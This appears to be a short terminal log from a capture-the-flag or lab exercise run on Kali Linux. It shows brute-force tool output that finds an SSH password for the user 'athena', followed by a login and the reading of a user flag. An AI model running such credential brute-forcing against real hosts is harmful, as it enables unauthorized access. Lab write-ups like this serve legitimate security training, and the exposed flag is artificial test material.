 [ATTEMPT] target 202.0.6.233 - login "athena" - pass "password80" - 81 of 103 [child 0] (0/3)
[22][ssh] host: 202.0.6.233   login: athena   password: password76
[STATUS] attack finished for 202.0.6.233 (waiting for children to complete tests)
^C[ERROR] Received signal 2, going down ...
┌──(root㉿kali)-[/home/…/zidian/Web-Fuzzing-Box/Brute/Password]
└─#
┌──(root㉿kali)-[/home/…/zidian/Web-Fuzzing-Box/Brute/Password]
└─#
┌──(root㉿kali)-[/home/…/zidian/Web-Fuzzing-Box/Brute/Password]
└─# ssh athena@202.0.6.233
athena@202.0.6.233's password:
Linux photosite 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May  3 01:35:11 2024 from 192.168.12.1
athena@photosite:~$ ls
flag.txt  password-reminder.txt
athena@photosite:~$ cat flag.txt
/                         \
~       User Owned        ~
\                         /
flag5{a40310f194e1abfec9581d026e29832c}
athena@photosite:~$ ls /
KALI